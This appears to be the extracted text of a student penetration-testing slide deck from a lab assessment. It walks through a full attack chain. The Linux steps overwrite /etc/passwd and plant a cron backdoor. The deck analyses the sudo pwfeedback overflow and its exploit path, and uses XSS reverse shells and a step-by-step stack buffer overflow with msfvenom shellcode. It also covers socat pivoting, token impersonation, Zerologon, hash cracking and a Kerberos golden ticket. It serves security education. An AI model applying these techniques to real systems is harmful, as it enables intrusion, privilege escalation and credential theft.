

Slide 35

now that we have the fake passwd, we can make use of the cp to copy and overwrite the fake with the real.
cp fakewd /etc/passwd
and from it, just use su to go to the account and ta da, we will get root.

Slide 36


backdoor with cp
Other then that, i can also make use of cp to install a backdoor in the machine.
Firstly, lets create a payload with msfvenom.
and create a file in tmp and name it dave.sh

Slide 37

Now we are all aware of the Linux crontab utility that runs files hourly, daily, weekly and monthly, so I copied dave.sh to /etc/cron.hourly, so it will run dave.sh after one hour.
cp dave.sh /etc/cron.hourly/

Slide 38
And once a hour passes,
the web server will get a connection from the mail server
as root.

Slide 39
Sudo
As the last resort, by looking up the sudo program with that version, there is some exploits more specific the 2019-18634 CVE bss overflow.
Which from just now, we use wget to get the needed exploit file from the web server to the mail server.

Slide 40
Cracking sudo
To crack sudo, first thing that i need to do is to replicate a situation exactly like the one in the mail server.
(change to sudowudo)
So, in order to debug sudo binary, we will be using the gdb debugger.

Slide 41
Cracking sudo
Debugging sudo is extremely hard The main factors is that it requires setuid to run, and that running sudo as root bypasses the password prompt. So basically, we needed to run sudo as a normal user, but debug it as root. It would be relatively trivial to attach a debugger to this, however the bug occurs at the first (and last) prompt the program displays, and requires input be sent via a non-writeable source (aka not user input).

Slide 42

Cracking sudo
So, to settle that i will need to create a program that pauses and allows me to attach to that program using gdb.
While at the same time crashing the sudo binary so that we can take a look at what is going on.

Slide 43

From it we can see that the problems lies with getin

Slide 44

so we can just do a simple grep -nr “getin” to get all the info regarding getin, and we can determine that the problem lies at line 308.

Slide 45


if we take a closer look into the code at line 308

Slide 46
Basically what the function does is, copies buf and bufsiz to new values, cp and left respectively, cp means current pointer. Then it starts looping while there is still space left in the buffer. It uses a read call to read one byte from the file descriptor, and analyses the character received. If it is a new line or carriage return or if no character was read, the loop will break and the password is returned to the caller.
But there is a problem with how it is done

Slide 47

]
If the write fails, the loop breaks and the left is set to bufsize, but cp is not reset back to the original position.

Slide 48

and if we look at the line 236,
sudo_term_kill = term.c_cc[VKILL], looking at the reference for VKILL, i understand that it is something set by termios. sudo uses termios to setup echo/no echo for the password and probably for variety of other things. Using a pty or pseudo-terminal is important because we need null bytes to exploit the bug. If we don’t use a pty, VKILL will be set to '\0', making exploitation impossible.

Slide 49
Now we need to see whaich part of the sudo can we make use of, which we will look at
sudo -h
sudo - execute a command as another user
-A, --askpass use a helper program for password prompting

Slide 50

man sudo will give us

Slide 51
which tells me that sudo can execute a user define program.
So if we do grep again for sudo_askpass

Slide 52


Slide 53

more specifically the user_details.uid
this makes it so that our program will be executed with our privileges, but if we manage to set the user_details.uid to 0, our program might run as root. So where does this user_details structure lies? Let’s look at gdb. Start our python program. Attaching to the debugger and continuing the python program.

Slide 54

Our user_details struct lies 576 bytes ahead of the buffer position, therefore, we can very easily change its uid to 0, but how do we make the program follow this path? We can't just start sudo with -A flag as the overflow lies in the input prompt. We need to find the code which dictates the path of the program.

Slide 55


We can see that sudo_askpass is being called in tgetpass.c line 117

Slide 56

If TGP_ASKPASS is set the program takes the execution path and flags is passed as a parameter to tgetpass. Looking at the backtrace, tgetpass was called by sudo_conversation in conversation.c line 72.

Slide 57

tgetpass_flags lies 548 bytes ahead of the buffer, so we can overwrite the flags too.
We now have our exploit path ready
Move the pointer ahead by 548 bytes, by abusing the buffer overflow
SET TGP_ASKPASS flag
Again move the pointer ahead till we reach user_details struct
Set UID to 0

Slide 58
Now, i just can start the program with SUDO_ASKPASS environment variable set to the program we want to execute and it should all play out perfectly.

Slide 59

Exploit part 1

Slide 60

Exploit part 2

Slide 61



Slide 62



Slide 63
End of Mail server
From the mail between bob and mark, we can see that there is rdp credentials for the file server.
WHich is username:admin and password: admin

Slide 64

Accessing the Windows Computer
Set all the necessary requirements such as adding the route & setup a proxy server.
gedit /etc/proxychains.conf (change 127.0.0.1 & port 1080

Slide 65

Accessing the Windows Computer
Terminate the channel and background the session. After that set up the requirements

Slide 66

Accessing the Windows Computer
then open a new terminal, and type “proxychains rdesktop 10.0.0.39” → get a gui-based Windows server

Slide 67

Accessing the Windows Computer
Now we know the password, getting from ubuntu, we use it and access the Windows file server. And from here we already access the file server

Slide 68
End-Term Assessement Start here

Slide 69

After getting access to the admin account
Here is when after doing all of the recon and get all of the information to get the admin account here is the display of the page

Slide 70


Exploiting of the Web Server
From the above, the attacker can see that there are file upload and forum. And we know that this website is vulnerable to XSS and then the attack test whether he can upload a payload into the web server.

Slide 71

Using XXS to execute the payload
Use the Script to execute the payload in which give a reverse shell

Slide 72


Setting up Multi/handler
Set up the options then refresh the forum paga from there we can get a meterpreter shell → BUT the shell is www-data and not root.

Slide 73

Privilege escalation
Getting the system info

Slide 74


Find the exploit in exploit DB
The is one exploit suitable → https://www.exploit-db.com/exploits/37292
Set up the payload and put within your kali

Slide 75


Upload the payload into the Ubuntu
Upload via simpleHTTPServer in the tmp folder

Slide 76


Activate the payload
Using gcc and ./ to execute the payload

Slide 77


Check if it happens
Using whoami, id
Then use su
From here we already got privilege escalation

Slide 78

Buffer overflow (Fuzzing)
Run a python script that will send “A”s, starting from 100 “A”s and increment by 20 until the program crashes.

Slide 79


Buffer overflow (Fuzzing)
Run a python script that will send “A”s, starting from 100 “A”s and increment by 20 until the program crashes.
Run the command: python check.py 192.168.1.4 21
The last successful amount of bytes sent is 240 bytes.
The EIP value is 41414141 (hex value of A) because it is overwritten with “A”s.

Slide 80


Buffer overflow (Finding the offset)
Create a unique string of 240 bytes using a metasploit tool.
Copy the generated unique string into the step1.py python script in pattern.

Slide 81


Buffer overflow (Finding the offset)
Run the python script step1.py to find the value of EIP.
The EIP value is 37684136.
Run the metasploit tool to find the pattern offset. Somewhere inside the 240 bytes of the unique string, it finds the exact offset which is 230 bytes.
At 230 bytes, it is where we can control the EIP.

Slide 82



Buffer overflow (Overwrite the EIP)
In this step2.py script, it will send 230 bytes of “A”s then send 4 bytes of “B”s so the EIP value should become 42424242.
We have successfully overwrite the EIP.

Slide 83


Buffer overflow (Finding bad characters)
Run step3.py script. This script will send a bunch of bad characters so we will have to find if any of these characters appears differently in Immunity debugger.
Right click ESP, Follow in Dump.

Slide 84

Buffer overflow (Finding bad characters)
You can see the characters from 01, 02, 03, 04 and so on. However, up till 09, it appears as 2E instead of 0a. This means that 0a is a bad character.

Slide 85


Buffer overflow (Finding bad characters)
Now that we know 0a is a bad character, remove it from the list of bad characters and find any more bad characters.
You can see that after 0c, it should be 0d but it appears to be 2E. This means that 0d is another bad character as well.

Slide 86


Buffer overflow (Finding the JMP ESP address)
Click on View, Executable modules.
I will be using SHELL32.dll so click on it.

Slide 87


Buffer overflow (Finding the JMP ESP address)
Right click, Search For, Command then find JMP ESP.
Take note of the JMP ESP value: 7510FCDB

Slide 88

Buffer overflow (Crafting our payload)
Put the jmpesp value in your exploit code.

Slide 89

Buffer overflow (Crafting our payload)
Generate a payload using msfvenom. Then copy the generated shellcode into the exploit file.

Slide 90

Buffer overflow (Crafting our payload)
Generate a payload using msfvenom. Then copy the generated shellcode into the exploit file.

Slide 91



Buffer overflow (Gaining shell)
Set up msfconsole multi/handler for a meterpreter shell. Then run the exploit.py script

Slide 92
Buffer overflow (Gaining shell)
We have successfully gotten a meterpreter shell and elevated our privileges to NT AUTHORITY\SYSTEM.

Slide 93
Buffer overflow (attack from public network)
Create 2 shell code for the 2 meterpreter sessions, upload it to the web server.

Slide 94

Buffer overflow (attack from public network)
Upload shell.php and shell2.php to the website.

Slide 95

Buffer overflow (attack from public network)
Open 2 meterpreter listeners on kali machine. 1 for shell.php, 1 for shell2.php.

Slide 96

Buffer overflow (attack from public network)
Open 2 meterpreter listeners on kali machine. 1 for shell.php, 1 for shell2.php.

Slide 97

Buffer overflow (attack from public network)
Go to 192.168.1.3/uploads/shell.php and 192.168.1.3/uploads/shell2.php to execute the payload.

Slide 98


Buffer overflow (attack from public network)
The 2 meterpreter sessions will be open.

Slide 99
Buffer overflow (attack from public network)
Run the socat command for pivoting. It will listen for connections at port 5555 and forward it to attacker kali machine at port 9999.

Slide 100

Buffer overflow (attack from public network)
In the other meterpreter session, upload the exploitmeterpreter.py file to the Web server.
Type command dir to check that the exploitmeterpreter.py file has been uploaded.

Slide 101

Buffer overflow (attack from public network)
Open another meterpreter session to listen for incoming connections from the socat port forwarding.

Slide 102


Buffer overflow (attack from public network)
Run the exploitmeterpreter.py code and I will get a meterpreter session of the windows 7 file server.

Slide 103

Buffer overflow (attack from public network)
Type getuid, you can see that I have NT AUTHORITY\SYSTEM privileges.
However, I still can’t access the SecretForumla folder because it is only accessible with the CEO account.

Slide 104

Buffer overflow (attack from public network)
Perform token impersonation to impersonate as CEO user

Slide 105

Buffer overflow (attack from public network)
After performing token impersonation, to impersonate as CEO, I am able to access the SecretForumla folder.

Slide 106


AD Exploit Zerologon
First, the insider finds the IP address of the domain controller and its netBIOS name.
Next, we conduct recon to see if the AD DC is vulnerable to Zerologon exploit.

Slide 107
Story 2

Slide 108

AD Exploit Zerologon
We start the exploit by establishing a Netlogon channel against the DC and setting its local account’s password to empty.

Slide 109

AD Exploit Zerologon
Next, we connect to the DC and it asks for the password, where we can just pass an empty value since the password is not empty and dump the hashes of the domain users

Slide 110

AD Exploit Zerologon
Next, we restore the password of the DC after stealing the hashes to cover our tracks and also restore the functionality of the DC, as before the password on the machine and in the registry was not matching and would have made the DC function improperly

Slide 111

Cracking the hashes
Use hashcat to crack the hashes, specified attack type (-a) 0 for dictionary attack and attack method (-m) 1000 for NTLM hashes

Slide 112

Cracking the hashes
We were able to crack the hash of the local administrator account on the domain controller, the password being Admin1230

Slide 113

Kerberos Golden Ticket
So we know that we cannot access the domain controller using dir \\C4GDC1\c$ from the domain user

Slide 114

Dump the kerberos NTLM hash and getting its SID
Below it shows that the kerberos hashdump and from there we reuse the ticket to play the session.

Slide 115

After dumping we use the SID and NTLM to access the kerberos share folder
After getting the Hash and the SID we just replay it and save it as ticket.kirbi

Slide 116

Pass the ticket
We use kerberos::ptt ticket.kirbi → to pass the ticket
then we open CMD

Slide 117


Entering the shared folder in the C4G server
From here we can see that we can access the kerberos golden ticket.

